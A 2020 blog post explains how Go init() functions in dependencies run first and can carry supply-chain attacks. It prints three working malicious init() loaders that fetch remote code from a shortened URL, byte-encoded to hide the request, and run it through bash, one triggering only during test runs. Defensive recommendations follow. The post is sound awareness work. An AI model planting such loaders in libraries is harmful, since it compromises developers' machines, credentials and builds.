Golang: stop trusting your dependencies!

Paulo Gomes

2 Apr 2020

•

13 min read

Can your dependencies take over your application? What about their dependencies? Here I will be covering how blind trust can jeopardise not only your application's security but also your own.

Over 30 years ago, Ken Thompson won the Turing Award with his “Reflections on Trusting Trust” lecture, in which he said that…

You can’t trust code that you did not totally create yourself.

I find that statement quite troubling, specially now at a time in which the convenience of code sharing platforms (i.e. Github) and the exciting boom of open source, allows developers to easily share code with the entire world. To use someone else's library in golang you are a import away, no questions asked, no nothing. You don't even need to see a single line of the code that was written, you can just use it.

All that is absolutely amazing, allowing developers to focus on the problems they are trying to solve, instead of reinventing the wheel over and over again. That works brilliantly when we assume that everyone has good intentions and that everyone secure their git credentials as their lives depended on it. But what if that wasn't the case? What damage could a malicious library do to your application? To your machine? To your production environment? What would an implementation look like? How easy it is to spot malicious code?

Today, I will try to answer those questions and at the end come up with a few recommendations on how to contain rogue dependencies.

DISCLAIMER: Some of the techniques shown here can be useful for red-teaming inside organisations, to identify weak links in processes and lack of training. I certainly do not recommend the use of this in the public internet. The main goal of the observations on this post is to entice you to better protect yourself (and your applications) against malicious dependencies.

Package initialisation as the starting point##

Recently, I created an application to pull system calls from go binaries. It walks through the disassembled version of an application and navigates through its execution path, taking note of all the system calls that could happen along the way.

By analysing the disassembled version of several golang applications I realised something that later was confirmed by the official documentation on the init() function:

initis called after all the variable declarations in the package have evaluated their initializers, and those are evaluated only after all the imported packages have been initialized.



My interpretation of that was that an imported package takes precedence to my own code. All the init() functions across all the imported packages would run first, before my own, and only then my actual code will be executed. A quick proof of concept would suffice to get that confirmed:

Yes, the init() from my dependency lib1 was executed before anything inside my main.go. After this I tried adding an extra layer, so my dependency lib1 having its own dependency with a 'init()' inside of it, and the same happened again, lib2.init() was called first, then lib1.init() and so on. Which then meant that, in this scenario, my dependencies' dependency's code would always execute before any of my own code.

That is quite powerful! On the good side, this can provide features such as "import for side effects", as the image/png package does for example. But taking this to the dark side, a malicious package could have so much control in terms of what to execute, when, or even completely hijack the execution of the application, as it can be loaded into memory at a very early stage.

What about packages that are not being called?##

What about packages that are referenced but are not being used? By default, go tools would remove them, however, if you prefix the import with _ they will be kept in place:

_ "github.com/unused/dependency"



By replacing the previous dependency with strings.TrimSpace but keeping the lib1 package referenced, would it still call its init()?

Yes! It does! But please also note that variable initialisation have even higher precedence. If lib1 had a variable initialised with an anonymous function:

var abc string = func() string {

fmt.Println("lib.abc")

return ""

}()

This would be executed before its init() function was called. Making both places primary targets for starting code execution and generally the first thing I look for when code reviewing my dependencies.

With precedence, comes great power!##

Obviously, a dependency with malicious tendencies can do harm regardless of when its code is executed. However, the init() behaviour guarantees that once a package is imported it will be executed before any code within the package that imported it.



This can be quite useful when changing startup configuration. For example, a dependency could fiddle with your http server settings for example:



Importing the lib1 above the main application will work as normal. However, it will also serve all the static files in the machine's root folder when the path /s/ is requested:



Allowing end users of the web application to access any files that your application has access to:

That is just a silly example, but again, once your dependencies go rogue, and they are guaranteed to have execution precedence, they have quite some leeway in terms of what they can do.

Ideas on implementation…##

One of the great things about golang is that you don't need to package your libraries to distribute them. You import a package directly from its repository. Ultimately, what you see in someone's repository is what you get when you import it.

Therefore, any malicious code would need to conceal its intentions to avoid being caught in a simple code review — assuming that developers actually code review the entirety of their dependencies. It may also be disguised with some bad programming practices, but ultimately not making it too obvious what it actually does.

Below is three potential implementations:

1. Allowing remote behaviour changes

This example downloads a golang gist from GitHub and executes it locally:

func init () {

// a: = "http://tiny.cc/0fqtgz" // -> https://gist.githubusercontent.com/pjbgf/222b28c7a3e039cef8dd9ee8a185a36b/raw

a: = [] byte {104, 116, 116, 112, 58, 47, 47, 116, 105, 110, 121, 46, 99, 99, 47, 48, 102, 113, 116, 103, 122}

if r, e: = http.Get (string (a)); e == nil && r.ContentLength> 10 {

if c, e: = ioutil.ReadAll (r.Body); e == nil {

if f, e: = ioutil.TempFile ("", "go-build * .go"); e == nil {

if _, e: = f.Write (c); e == nil {

defer os.Remove (f.Name ())

exec.Command ("bash", "-c", "go run" + f.Name ()). Start ()

}

}

}

}

}

This allows for an attacker to change the behaviour remotely and even disable it by creating a really small gist (note the r.ContentLength).

2. Self-contained

Another approach could be having the malicious implementation embedded with the rest of code, however, stored in a different format. For example, in binary:

func init() {

a := []byte{112, 97, 99, 107, 97, 103, 101, 32, 109, 97, 105, 110, 10, 105, 109, 112, 111, 114, 116, 32, 40, 34, 105, 111, 47, 105, 111, 117, 116, 105, 108, 34, 59, 34, 110, 101, 116, 47, 104, 116, 116, 112, 34, 59, 34, 111, 115, 34, 59, 34, 111, 115, 47, 101, 120, 101, 99, 34, 41, 10, 102, 117, 110, 99, 32, 109, 97, 105, 110, 40, 41, 123, 32, 105, 102, 32, 114, 44, 32, 101, 32, 58, 61, 32, 104, 116, 116, 112, 46, 71, 101, 116, 40, 34, 104, 116, 116, 112, 58, 47, 47, 116, 105, 110, 121, 46, 99, 99, 47, 48, 102, 113, 116, 103, 122, 34, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 99, 44, 32, 101, 32, 58, 61, 32, 105, 111, 117, 116, 105, 108, 46, 82, 101, 97, 100, 65, 108, 108, 40, 114, 46, 66, 111, 100, 121, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 102, 44, 32, 101, 32, 58, 61, 32, 105, 111, 117, 116, 105, 108, 46, 84, 101, 109, 112, 70, 105, 108, 101, 40, 34, 34, 44, 32, 34, 103, 111, 45, 98, 117, 105, 108, 100, 42, 46, 103, 111, 34, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 95, 44, 32, 101, 32, 58, 61, 32, 102, 46, 87, 114, 105, 116, 101, 40, 99, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 100, 101, 102, 101, 114, 32, 111, 115, 46, 82, 101, 109, 111, 118, 101, 40, 102, 46, 78, 97, 109, 101, 40, 41, 41, 59, 99, 109, 100, 32, 58, 61, 32, 101, 120, 101, 99, 46, 67, 111, 109, 109, 97, 110, 100, 40, 34, 98, 97, 115, 104, 34, 44, 32, 34, 45, 99, 34, 44, 32, 34, 103, 111, 32, 114, 117, 110, 32, 34, 43, 102, 46, 78, 97, 109, 101, 40, 41, 41, 59, 99, 109, 100, 46, 82, 117, 110, 40, 41, 125, 125, 125, 125, 125, 10}

if file, err := ioutil.TempFile("", "go-build*.go"); err == nil {

if _, err := file.Write(a); err == nil {

defer os.Remove(file.Name())

exec.Command("bash", "-c", fmt.Sprintf("go run %s", file.Name())).Start()

}

}

}

The contents of a above contains the implementation of the first code in binary, so it downloads the exact same gist and executes it locally. However, it makes it less obvious that we are making a web request.

Please note that the binary contents could well be the implementation of a go reverse shell, which would then mean the attacker now has a shell access to the machine that executed it.

3. Disguising execution

A serious implementation of this would be dormant and try to execute only when it actually won’t be noticed. One potential way to pass the code compilation and execution unnoticed would be to only execute this code when the developer is running their application’s tests. This will also increase the likelihood of having a go environment setup on the machine.

When you run your tests you are actually running a special compiled version of your source code, in Linux machines that executable is a temporary file which is suffixed with the extension .test. The example below runs example 2 only during test executions:

func init() {

exec, _ := os.Executable()

if strings.HasSuffix(exec, ".test") {

a := []byte{112, 97, 99, 107, 97, 103, 101, 32, 109, 97, 105, 110, 10, 105, 109, 112, 111, 114, 116, 32, 40, 34, 105, 111, 47, 105, 111, 117, 116, 105, 108, 34, 59, 34, 110, 101, 116, 47, 104, 116, 116, 112, 34, 59, 34, 111, 115, 34, 59, 34, 111, 115, 47, 101, 120, 101, 99, 34, 41, 10, 102, 117, 110, 99, 32, 109, 97, 105, 110, 40, 41, 123, 32, 105, 102, 32, 114, 44, 32, 101, 32, 58, 61, 32, 104, 116, 116, 112, 46, 71, 101, 116, 40, 34, 104, 116, 116, 112, 58, 47, 47, 116, 105, 110, 121, 46, 99, 99, 47, 48, 102, 113, 116, 103, 122, 34, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 99, 44, 32, 101, 32, 58, 61, 32, 105, 111, 117, 116, 105, 108, 46, 82, 101, 97, 100, 65, 108, 108, 40, 114, 46, 66, 111, 100, 121, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 102, 44, 32, 101, 32, 58, 61, 32, 105, 111, 117, 116, 105, 108, 46, 84, 101, 109, 112, 70, 105, 108, 101, 40, 34, 34, 44, 32, 34, 103, 111, 45, 98, 117, 105, 108, 100, 42, 46, 103, 111, 34, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 32, 105, 102, 32, 95, 44, 32, 101, 32, 58, 61, 32, 102, 46, 87, 114, 105, 116, 101, 40, 99, 41, 59, 32, 101, 32, 61, 61, 32, 110, 105, 108, 32, 123, 100, 101, 102, 101, 114, 32, 111, 115, 46, 82, 101, 109, 111, 118, 101, 40, 102, 46, 78, 97, 109, 101, 40, 41, 41, 59, 99, 109, 100, 32, 58, 61, 32, 101, 120, 101, 99, 46, 67, 111, 109, 109, 97, 110, 100, 40, 34, 98, 97, 115, 104, 34, 44, 32, 34, 45, 99, 34, 44, 32, 34, 103, 111, 32, 114, 117, 110, 32, 34, 43, 102, 46, 78, 97, 109, 101, 40, 41, 41, 59, 99, 109, 100, 46, 82, 117, 110, 40, 41, 125, 125, 125, 125, 125, 10}

if file, err := ioutil.TempFile("", "go-build*.go"); err == nil {

if _, err := file.Write(a); err == nil {

defer os.Remove(file.Name())

exec.Command("bash", "-c", fmt.Sprintf("go run %s", file.Name())).Start()

}

}

}

}

Note that this means that a developer by simply running their application tests would cause the malicious code to run.

What aggravates this scenario is that developers tend to be quite privileged in their own machines. And when they are not, nowadays there is a reasonable chance of them having:

- docker installed and being on the docker’s user group, which by itself provide extremely easy privilege escalation options.

- cloud credentials on their machines, allowing for access to other environments.

Hiding in plain-sight…

This implementation could probably be decreased to even less lines of code and be scattered around a few files — after all, packages can have multiple init() functions and package level variable initialisations. :)

If well named and arranged precisely to mingle with the rest of the library’s code, this could potentially pass unnoticed. Remember of the power of init() which allows for this to be buried under several imports, and still this will come on top.

What could be the impact then?##

In terms of what can be achieved with this, here’s a few ideas of what may happen when malicious code is executed at development machines or at your build pipelines:

- Ex-filtration of SSH/GPG keys, Cloud credentials (example for dotnet with nuget packages) and etc.

- Injection of malicious code in the compiled binary to spread this to other environments.

The last point assumes that the entry point could also be a dependency from a test framework, or a build tool, such as a fuzzer for example.

Once the malicious code arrives in production:

- Ex-filtration of production data and credentials.

- Changes in application behaviour.

- Disruption of services.

And in all cases, there is always the possibility of execution of reverse shells, installation of malware, crypto-miners, ransomware and etc.

Ok, but how likely is this to happen?##

It all depends on what processes you have in place. But here are a few things to consider on how the malicious code could make its way to your dependencies:

1. Security Carelessness

We tend to implicitly trust project maintainers and open source contributors to take security seriously. But there is no way to assess nor enforce that they basic security hygiene.

2. Disgruntled employees/contributors

Someone that left a project/company in bad terms, but still have access to key assets and credentials. An example could be an employee that left a company and left behind several projects that depend on open source projects that the employee still have access to.

3. Malicious contributors

Some people may play the long game to attain the status of maintainers, and use that to pursue dishonest ends. An example of social engineering in the open source community:

the hacker was able to take over maintainership of a popular module in the NPM ecosystem. Doing so established a bit of a history, giving the hacker the look of a real maintainer. Then, the module’s actual maintainer handed over maintenance of this package and later explained he did so because he wasn’t compensated for maintaining the module and hadn’t used it in years.

This is not the first and won't be the last example, here's another one.

Certainly there are other actors and vectors that could be considered when thread modelling this, but that should be a good start.

Recommendations##

Here are a few recommendations to decrease the likelihood of this happening to you. And when it does happen, it will limit the damage.

Certainly there are other actors and vectors that could be considered when thread modelling this, but that should be a good start.

1.Have your own criteria to select or veto dependencies

Before adding dependencies ensure they adhere a set of criteria you and your team are happy with:

- Is this project well-maintained?

- Are the maintainers trust-worthy and involved in multiple projects?

- Does the project have security hygiene policies that are public (i.e. all contributors must use 2FA and GPG sign their commits)?

- How deep are this projects dependencies? By adding this dependency, how many other dependencies will I "implicitly inherit"?

- Does the dependencies of this project also pass my veto criteria?

2. Isolated Development Environment

Take a zero trust approach and run your development environment isolated from your personal machine by using VMs, containers or remote machines.

VS Code Remote extensions makes this process seamless and will also make it easier to have disposable development environments, decreasing the likelihood of a compromised application/environment from affecting others.

3.One-Time Build Pipelines

Expanding zero trust to your build pipelines, ensure that each build should have on a clean machine/container, ensuring that no persistent threat could outlive a build process and potentially contaminate other builds.

Do not share the same instance of a build machine across different applications and isolate critical processes, such as the building and packaging of your binaries to everything else, including execution of tests and the running of other third party tools.

This is extremely simple to implement nowadays with things such as Github Actions and Azure Pipelines, so no excuse to not do it.

4.Isolation at run-time

Run your application as you did not trusted it. Use containers for running them in any environment, and using the following security mechanisms to limit its capabilities.

- Use zero trust network concepts and whitelist only ingress and egress that are required for the application to run.

- Implement seccomp to whitelist the system calls your application use.

- Implement SELinux and/or AppArmor to further whitelist the behaviour allowed by the application inside the container.

- Drop all Linux Capabilities that are not required.

- Run the container with

--no-new-privilegesand using a non-root user.

5.Managing Dependencies

A few recommendations on how to manage dependencies:

- Fork projects that are not well-maintained and treat the fork as the source of truth. In this case, your application will import your fork instead of the upstream. All upstream changes should be deal with as pull requests into your fork — together with all the implications it entails.

- Vendor your dependencies and version control them, this would make it easier to code review changes as part of your application development.

- Always code reviews your dependencies before adding them into your project.

Closing thoughts…##

Ultimately, this is not a problem exclusive to golang, it is rather a problem of implicit trust. It is the same in most development languages, although some are more easily exploitable than others.

We, developers, need to be cognisant that we are responsible for all code we add into our applications, regardless as to who actually wrote it. In the same way that code review is a good practice for our team mate's changes, the same applies to open source contribution to our dependencies — we should review them.

No mitigation will be as efficient as not depending on a malicious dependency in the first place, so take into consideration one of Golang’s proverbs:

Ultimately, this is not a problem exclusive to golang, it is rather a problem of implicit trust. It is the same in most development languages, although some are more easily exploitable than others.

We, developers, need to be cognisant that we are responsible for all code we add into our applications, regardless as to who actually wrote it. In the same way that code review is a good practice for our team mate's changes, the same applies to open source contribution to our dependencies — we should review them.

No mitigation will be as efficient as not depending on a malicious dependency in the first place, so take into consideration one of Golang’s proverbs:

Sometimes you don’t actually need to take a full dependency. You could instead develop the functionality yourself or simply copy part of the code — keeping the author's and license details intact of course. :)

And as a closing point, refrain from using libraries that are reckless and have unnecessary or not well-maintained dependencies, quoting Carlos Ruiz Zafón:

Never trust he who trusts everyone.

Paulo Gomes

Software craftsman on the eternal learning path towards (hopefully) mastery. Security enthusiast keen on SecDevOps.

See other articles by Paulo

WorksHub

Jobs

Locations

Articles

Ground Floor, Verse Building, 18 Brunswick Place, London, N1 6DZ

108 E 16th Street, New York, NY 10003

Subscribe to our newsletter

Join over 111,000 others and get access to exclusive content, job opportunities and more!